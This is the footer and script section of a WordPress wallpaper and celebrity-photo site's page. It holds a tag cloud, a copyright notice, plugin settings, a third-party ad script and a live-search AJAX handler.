https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-7-868x720.jpg 868w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-7.jpg 960w" sizes="(max-width: 398px) 100vw, 398px"/></noscript></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74670+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/amouranth-nude/,https://www.wallpics.net/amouranth-pics/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="4cf20834e1";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/hg4zv.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='93580';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Amouranth+Photos';
window._wp_rp_post_tags=['sexy+girls', 'amouranth', 'hot+women', 'girls', 'photo'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: 'a10738545e'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/hg4zv.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/hg4zt.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/hg4zt.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/hg4zt.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 4.0903849601746 seconds, on 22-01-26 17:43:19 --><!-- need to refresh to see cached version -->